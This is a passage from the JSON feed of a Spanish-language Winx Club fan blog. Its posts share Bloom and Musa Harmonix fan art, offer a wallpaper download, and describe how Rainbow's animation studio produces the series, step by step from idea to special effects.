All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s72-c\/winx-100-episodes-unlocked-1x1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7029044012337919003"},"published":{"$t":"2015-01-18T17:30:00.000+01:00"},"updated":{"$t":"2015-01-18T21:53:24.617+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"¡Preciosos fan art de Bloom y Musa Harmonix!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nParecen oficiales ¿verdad?\u003Cbr \/\u003E\nPues no lo son! son obra de \u003Ca href=\"http:\/\/colorfullwinx.deviantart.com\/\" target=\"_blank\"\u003EColorfullWinx\u003C\/a\u003E. Excelente trabajo! estoy impresionada\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-KzxhcD5PjdQ%2FVLvZzOK3OfI%2FAAAAAAABkAc%2FfltnLP1RaEE%2Fs1600%2FVk_MusaHarmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-FqSpTI2VN0I%2FVLvZwwdqskI%2FAAAAAAABkAU%2FfT3EA1bnghk%2Fs1600%2FVk_BloomHarmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7029044012337919003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7029044012337919003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/nuevas-imagenes-png-bloom-y-musa.html","title":"¡Preciosos fan art de Bloom y Musa Harmonix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s72-c\/Vk_BloomHarmonix.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3967018263085898301"},"published":{"$t":"2015-01-17T17:30:00.000+01:00"},"updated":{"$t":"2015-01-17T17:30:00.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s1600\/musa+harmonix+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s1600\/musa+harmonix+1+by+winxcluball.png\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_358854008?hash=a7441d69aa18c9845c\u0026amp;dl=cd1de1f31208f384d6\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3967018263085898301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3967018263085898301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s72-c\/musa+harmonix+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2550475178791720077"},"published":{"$t":"2014-12-07T18:30:00.000+01:00"},"updated":{"$t":"2014-12-07T18:30:00.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"}],"title":{"type":"text","$t":"¡Descubre como se crea la serie de animación Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEn el museo Explora en Roma puedes ver la exposición de como Rainbow crea sus series, entre ellas Winx Club. Podrás ver bocetos, modo de producción, juego del color,... ademas disfrutaras de varias actividades para que puedas crear tu propia historia!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA continuación tienes un adelanto!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qABTV_LjbxJyNwbL8GbQkg3hby8f2qWNLz7y68bvc5YOb5VgB_kwAV0Xl8TzGly6vrjRyvVF0XasYiolsryLgki6fjasaA9RAqbRvHwcCh7uPM43L3MWjfZiZs8bt_GCx23fZdcHpVE\/s1600\/Schermata-11-2456986-alle-14.51.02.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EIdea:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHacer un dibujo animado empieza escribiendo la idea en forma de sinopsis, la cual luego sera desarrollada en la historia y finalmente en animación que cuenta la historia en cada uno de los episodios y describe todos los detalles que se ven: personajes, fondo y objetos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_fR-7bWV0i69Bkj4Ob9TVsBH4AqiiJuNgWUGbOrG32S5Kqy2kUzCHArCBWgVDLLnVcXvKypiv0XRy3tXyJvwt_CsAm7IzLJIIvB_dRM8et5G555BlrF_TOoVQpdLaTUNHM8RzsYdzUE\/s1600\/iizWqAjmfJU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_fR-7bWV0i69Bkj4Ob9TVsBH4AqiiJuNgWUGbOrG32S5Kqy2kUzCHArCBWgVDLLnVcXvKypiv0XRy3tXyJvwt_CsAm7IzLJIIvB_dRM8et5G555BlrF_TOoVQpdLaTUNHM8RzsYdzUE\/s1600\/iizWqAjmfJU.jpg\" height=\"569\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPersonajes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nDibujar un personaje es uno de los pasos mas importantes. Se empieza por un boceto de personaje, al cual le has definido un estilo, proporciones y elementos que caracterizan a ese personaje.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvsr-Bgy2c9VIUxDJFUHyx56ayQZ-2EC1SLbOkiIZcQpSndl0j0P6c_fSigTePZ4QN4N9_x4XscRapszGjDE0Iz9QIqxMkbysveCaNWEPuSvioUxBQ-F7qfOIgzE9AHlBAvNMsWA7ShvU\/s1600\/y1fgqM1ax58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvsr-Bgy2c9VIUxDJFUHyx56ayQZ-2EC1SLbOkiIZcQpSndl0j0P6c_fSigTePZ4QN4N9_x4XscRapszGjDE0Iz9QIqxMkbysveCaNWEPuSvioUxBQ-F7qfOIgzE9AHlBAvNMsWA7ShvU\/s1600\/y1fgqM1ax58.jpg\" height=\"355\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscenarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDiseñar el escenario de un dibujo animado sigue los mismos pasos de producción que un personaje: un punto de comienzo es sugerir ideas de estilo y dimensiones de cada una de las localizaciones.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDF7684GOITK4_dhTPIUzYOOQKa68vv7f3ZNc3G4LlSyHkrrQDDaTpwIMXNqNgNyX43UHdnzRPl46m1YfGrUCQudIqMqo4HFd5UR3s5u1hcAK8TYuEdADDyvXjgpZS-9sGf0lmzjvDnlE\/s1600\/Schermata-11-2456986-alle-14.50.00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDF7684GOITK4_dhTPIUzYOOQKa68vv7f3ZNc3G4LlSyHkrrQDDaTpwIMXNqNgNyX43UHdnzRPl46m1YfGrUCQudIqMqo4HFd5UR3s5u1hcAK8TYuEdADDyvXjgpZS-9sGf0lmzjvDnlE\/s1600\/Schermata-11-2456986-alle-14.50.00.jpg\" height=\"640\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPersonajes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl boceto de los personajes se rehace otra vez a limpio. Para la animación, las lineas en rojo indican zonas de sombra, las lineas azules son para áreas iluminadas y las lineas verdes definen áreas de color que necesitan ser tratadas de forma especial.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3Hyd5Y-FURmixQym22UYOBRv_I5laqYwcFkAXFBM2Hev_7gHYWd4xWxJy67fnee-OJS7HrCa6Bcx0ItERLvdkMmtqv3-alG3EGSUfOIFI7R0TMBWEq-mvbRRbfP9DhwPwwO35SUfjAQ\/s1600\/Schermata-11-2456986-alle-14.29.00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3Hyd5Y-FURmixQym22UYOBRv_I5laqYwcFkAXFBM2Hev_7gHYWd4xWxJy67fnee-OJS7HrCa6Bcx0ItERLvdkMmtqv3-alG3EGSUfOIFI7R0TMBWEq-mvbRRbfP9DhwPwwO35SUfjAQ\/s1600\/Schermata-11-2456986-alle-14.29.00.jpg\" height=\"281\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscenarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl boceto del fondo se rehace para aplicar áreas de sombra y zonas iluminadas.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eqh8qvBJHDubTFiiKF0ysbwAdcHx1P67cvxuMs1NNSU2r6I1cH_UfMdr12BkssxvbvB3Gh0YuUf3qW-3SRg7hSzUTjvZsLv1qoxl89kbnyIOgJUd98rae48u2QWwzHOdj0pe03H5ndE\/s1600\/Schermata-11-2456986-alle-14.50.33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eqh8qvBJHDubTFiiKF0ysbwAdcHx1P67cvxuMs1NNSU2r6I1cH_UfMdr12BkssxvbvB3Gh0YuUf3qW-3SRg7hSzUTjvZsLv1qoxl89kbnyIOgJUd98rae48u2QWwzHOdj0pe03H5ndE\/s1600\/Schermata-11-2456986-alle-14.50.33.jpg\" height=\"523\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EStoryboard:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl siguiente paso consiste en decir la historia que se visualiza haciendo escenas de episodios. Cada una de las escenas del dibujo animado es dibujado completamente con los personajes y fondos específicos para la serie. También se añaden notas del director.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OuvCJsxAFUd9z_SehJgSrc9n6bc5B96E2PFrLBQ39p4d_NgRqIJW42MZHeJmHcfhiX0-Vqv4DuQ_a9qhwT1Xl6e8iSYkH1FxsMBj0bZm_HjLA6qSbUjgXWDdIX3xKwDub7kdMYE7eos\/s1600\/Schermata-11-2456986-alle-14.50.20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OuvCJsxAFUd9z_SehJgSrc9n6bc5B96E2PFrLBQ39p4d_NgRqIJW42MZHeJmHcfhiX0-Vqv4DuQ_a9qhwT1Xl6e8iSYkH1FxsMBj0bZm_HjLA6qSbUjgXWDdIX3xKwDub7kdMYE7eos\/s1600\/Schermata-11-2456986-alle-14.50.20.jpg\" height=\"378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Animación:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl storyboard y todo el material gráfico se prepara antes para la creación de cada fotograma de animación. El resultado final es un largo proceso que necesita ser hecho con cuidado para un nivel de calidad optimo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSAbCXyFOOMcy9Ix4uoQD_GqXNb5sg6qqJFcl9tAxCvTHktjRYXrhPexIbc8U3dIU9SB9gCz1lzGRdL9SKgqR8nZCZkX2iqyi1RyayAvUYEVFney0tGXWWQZe5tqWYVs679uviR1jwQE\/s1600\/KZhmgIURIg4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSAbCXyFOOMcy9Ix4uoQD_GqXNb5sg6qqJFcl9tAxCvTHktjRYXrhPexIbc8U3dIU9SB9gCz1lzGRdL9SKgqR8nZCZkX2iqyi1RyayAvUYEVFney0tGXWWQZe5tqWYVs679uviR1jwQE\/s1600\/KZhmgIURIg4.jpg\" height=\"256\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEfectos especiales:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUna vez que la animación esta completa, digitalmente se añaden los efectos para crear efectos específicos (clima, magia,...) esto empatiza y fortalece cada una de las escenas.\u003C\/div\u003E\n\n\n\n\n\n\u003C!-- Blogger automated replacement: 